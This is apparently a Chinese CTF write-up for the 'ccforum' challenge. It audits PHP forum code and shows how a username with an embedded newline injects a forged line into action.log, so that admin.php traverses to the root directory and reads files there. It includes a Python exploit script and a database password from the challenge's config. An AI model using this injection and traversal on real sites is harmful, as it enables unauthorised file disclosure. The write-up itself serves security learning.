ccforum





Seay审计一下代码

admin.php与config.php存在file_get_content函数,即存在文件读取漏洞,那么先审计admin.php

admin.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

|

<?php

// 引入配置文件,通常包含数据库连接信息等

require 'config.php';

// 检查请求方法是否为POST,如果是,则处理登录逻辑

if ($_SERVER['REQUEST_METHOD'] === 'POST') {

// 获取POST请求中的用户名和密码,默认值为空字符串

$username = $_POST['username'] ?? '';

$password = $_POST['password'] ?? '';

try {

// 准备SQL语句,查询admins表中用户名匹配的记录

$stmt = $pdo->prepare("SELECT * FROM admins WHERE username = ?");

// 执行查询,传入用户名作为参数

$stmt->execute([$username]);

// 获取查询结果

$admin = $stmt->fetch();

// 如果查询到管理员且密码验证通过

if ($admin && password_verify($password, $admin['password'])) {

// 设置会话变量,标识管理员登录状态

$_SESSION['admin_id'] = $admin['id'];

$_SESSION['admin_username'] = $admin['username'];

$_SESSION['admin'] = true;

// 记录登录成功的操作日志

log_action($username, 'admin_login', 1);

// 重定向到管理员页面

header("Location: admin.php");

// 终止脚本执行

exit();

} else {

// 记录登录失败的操作日志

log_action($username, 'admin_login', 0, 'Invalid credentials');

// 输出错误信息并终止脚本

die("Invalid credentials");

}

} catch (PDOException $e) {

// 捕获数据库操作异常,记录错误日志

log_action($username, 'admin_login', 0, $e->getMessage());

// 输出错误信息并终止脚本

die("Admin login failed: " . $e->getMessage());

}

}

// 检查会话中是否没有管理员登录状态,如果是,则拒绝访问

if (!isset($_SESSION['admin']) || !$_SESSION['admin']) {

die("Access denied. Please login as admin.");

}

// 定义操作日志文件路径

$action_log_path = '/var/www/action.log';

// 检查操作日志文件是否存在,如果不存在,则输出错误信息并终止脚本

if (!file_exists($action_log_path)) {

die("Action log file not found.");

}

// 读取操作日志文件内容

$action_log = file_get_contents($action_log_path);

// 将日志内容按行分割成数组

$log_lines = explode("\n", $action_log);

// 初始化被封禁用户和失败日志数组

$banned_users = [];

$failed_logs = [];

// 遍历每一行日志

foreach ($log_lines as $line) {

// 如果行为空,跳过

if (empty($line)) {

continue;

}

// 按逗号分割日志行

$parts = explode(',', $line);

// 如果分割后的部分数量不足5个,跳过

if (count($parts) < 5) {

continue;

}

// 获取编码后的用户名、操作类型、成功状态和附加信息

$encoded_user = $parts[1];

$action = $parts[2];

$success = (int) $parts[3];

$additional_info = $parts[4];

//总结上面的代码就是获取/var/www/action.log给action_log,再用,分割成part

// 如果操作类型是记录封禁

if ($action === 'record_banned') {

// 如果操作成功

if ($success === 1) {

// 将附加信息添加到被封禁用户数组中

$banned_users[$encoded_user][] = $additional_info;

} else {

// 将附加信息添加到失败日志数组中

$failed_logs[] = $additional_info;

}

}

}

//这里要求action==record_banned,success=1,然后进行下面的遍历文件目录的内容全部传给参数,

所以如果构造{$encoded_user}为../../../,就相当与回到根目录,从而可能读到flag

// 初始化被封禁内容数组

$banned_contents = [];

// 遍历被封禁用户数组

foreach ($banned_users as $encoded_user => $logs) {

// 构造被封禁用户目录路径

$banned_dir = "/var/www/banned/{$encoded_user}";//构造{$encoded_user}为../../../,之后直接读根目录

// 如果目录存在

if (file_exists($banned_dir)) {

// 获取目录中的文件列表

$files = scandir($banned_dir);

// 遍历文件列表

foreach ($files as $file) {

// 跳过目录本身和父目录

if ($file !== '.' && $file !== '..') {

// 构造文件路径

$file_path = $banned_dir . '/' . $file;

// 读取文件内容

$content = file_get_contents($file_path);

// 将内容添加到被封禁内容数组中

$banned_contents[$username][] = $content;

}

}

}

}

?>

|

接下来要知道action.log的内容,所以先看看config.php文件

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

|

// 启动会话

session_start();

// 定义数据库连接参数

define('DB_HOST', '127.0.0.1');

define('DB_PORT', '3306');

define('DB_NAME', 'forum');

define('DB_USER', 'mgr');

define('DB_PASS', 'j92wn0UXFYsUAFiN');

try {

// 创建PDO实例,连接到MySQL数据库

$pdo = new PDO(

"mysql:host=" . DB_HOST . ";port=" . DB_PORT . ";dbname=" . DB_NAME,

DB_USER,

DB_PASS,

[PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION] // 设置错误模式为异常

);

} catch (PDOException $e) {

// 如果连接失败,输出错误信息并终止脚本

die("Database connection failed: " . $e->getMessage());

}

// 定义一个函数,用于对用户名进行Base64编码

function encode_uname($username)

{

return base64_encode($username);

}

// 定义一个函数,用于记录操作日志

function log_action($username, $action, $succ, $additional = '')

{

// 生成唯一的日志ID

$log_id = uniqid();

// 对用户名进行编码

$e_username = encode_uname($username);

// 格式化日志行

$log_line = sprintf(

"%s,%s,%s,%d,%s\n",

$log_id,

$e_username,

$action,

$succ,

$additional

);

// 将日志行追加到操作日志文件中

file_put_contents('/var/www/action.log', $log_line, FILE_APPEND);

}

// 定义一个函数,用于记录封禁操作

function record_banned($username, $banned)

{

// 对用户名进行编码

$e_username = encode_uname($username);

// 构造被封禁用户目录路径

$banned_dir = "/var/www/banned/{$e_username}";

// 假设目录创建成功

$created = true;

// 如果目录不存在,则尝试创建

if (!file_exists($banned_dir)) {

$created = mkdir($banned_dir, 0750); // 设置目录权限为0750

}

// 初始化日志信息和成功状态

$log = "";

$succ = 1;

// 如果目录创建失败

if (!$created) {

$succ = 0; // 设置成功状态为失败

$log = "Failed to create record directory for " . $username; // 记录错误信息

} else {

// 构造文件名,使用当前时间戳

$filename = $banned_dir . '/' . time() . '.txt';

// 尝试将封禁内容写入文件

if (!file_put_contents($filename, $banned)) {

$succ = 0; // 如果写入失败,设置成功状态为失败

$log = "Failed to record banned content"; // 记录错误信息

}

}

// 调用log_action函数记录封禁操作的日志

log_action($username, 'record_banned', $succ, $log);

}



// 定义一个函数,用于检查内容是否包含敏感词

function has_sensitive_words($content)

{

// 定义敏感词列表

$SENSITIVE_WORDS = ['敏感词', 'SENSITIVE WORDS',];

// 遍历敏感词列表

foreach ($SENSITIVE_WORDS as $word) {

// 使用stripos函数(不区分大小写)检查内容中是否包含敏感词

if (stripos($content, $word) !== false) {

// 如果找到敏感词,返回true

return true;

}

}

// 如果没有找到敏感词,返回false

return false;

}

|

首先看log_action函数

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

|

function log_action($username, $action, $succ, $additional = '')

{

// 生成唯一的日志ID

$log_id = uniqid();

// 对用户名进行编码

$e_username = encode_uname($username);

// 格式化日志行

$log_line = sprintf(

"%s,%s,%s,%d,%s\n",

$log_id,

$e_username,

$action,

$succ,

$additional

);

// 将日志行追加到操作日志文件中

file_put_contents('/var/www/action.log', $log_line, FILE_APPEND);

}

|

看这个代码知道,log_id是唯一生成的,不可控制,e_username被加密,不好控制进行目录穿越,action要=record_banned,success=1,所以只能控制additional(它刚好为空)

接下来寻找调用action_log的地方,也就是record_banned函数

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

|

function record_banned($username, $banned)

{

// 对用户名进行编码

$e_username = encode_uname($username);

// 构造被封禁用户目录路径

$banned_dir = "/var/www/banned/{$e_username}";

// 假设目录创建成功

$created = true;

// 如果目录不存在,则尝试创建

if (!file_exists($banned_dir)) {

$created = mkdir($banned_dir, 0750); // 设置目录权限为0750

}

// 初始化日志信息和成功状态

$log = "";

$succ = 1;

// 如果目录创建失败

if (!$created) {

$succ = 0; // 设置成功状态为失败

$log = "Failed to create record directory for " . $username; // 记录错误信息

} else {

// 构造文件名,使用当前时间戳

$filename = $banned_dir . '/' . time() . '.txt';

// 尝试将封禁内容写入文件

if (!file_put_contents($filename, $banned)) {

$succ = 0; // 如果写入失败,设置成功状态为失败

$log = "Failed to record banned content"; // 记录错误信息

}

}

// 调用log_action函数记录封禁操作的日志

log_action($username, 'record_banned', $succ, $log);

}

|







这里若是想传入/var/www/action.log后想要变量根目录所有文件,必须有某一行满足?(path[0]是id不用管),../../../,record_banned,1,(path[4]无要求),第一行是绝对不可能,因为username被base64加密,所以第一行就构造不了../../../(因为没有什么加密后是../../../),所以就在第二行构造?,../../../,record_banned,1,?。那么就要在log下手了



这里$log有3种情况,空或Failed to create record directory for " . $username;或"Failed to record banned content";显然我们要通过构造username这个变量达到目的。所以log=“Failed to create record directory for " . $username;要到达这个目的,就要使创建目录失败,mkdir方法不可以创建多级目录,即其中不能包含/字符,也就是说username编码后包含/,恰好???编码后有/

第二行怎么出来?显然要%0a,那还要满足第二行包括?,../../../,record_banned,? 那很显然了,username=???%0a,../../../,record_banned,1,

所以写入/var/www/action.log的内容是

id,encode_base64(???%0a,../../../,record_banned,1,),record_banned,1,Failed to create record directory for ???%0a,../../../,record_banned,1, 经过分行后第一行是

id,encode_base64(???%0a,../../../,record_banned,1,),record_banned,1,Failed to create record directory for ???

第二行是,../../../,record_banned,1, 符合要求!



接下来找调用record_banned的函数,在post.php里



has_sensitive_words在config.php里

显然要符合has_sensitive_words($title) || has_sensitive_words($content),即让title或content存在敏感词或者 SENSITIVE WORDS



所以解题思路、

1.先注册用户username=???\n,../../../,record_banned,1, password=111111111(任意内容,满足长度就好,手动注册的话\n要写成%0a)

2.访问post路由,post传参title或者content





3.登入管理员账户,进入admin.php,拿到flag(爆破)

直接打脚本也行,然后直接访问admin.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

|

from requests import Session

basic = "http://ip:9090/"

data = {"username": "???\n,../../../,record_banned,1,","password": "111111111111",}

def register(sess: Session):

resp = sess.post(basic + "/register.php", data=data)

def login(sess: Session):

resp = sess.post(basic + "/login.php", data=data)

def post(sess: Session):

data1 = {

"title": "敏感词",

"content": "tset",

}

resp = sess.post(basic + "/post.php", data=data1)

if __name__ == "__main__":

sess = Session()

register(sess)

login(sess)

post(sess)

|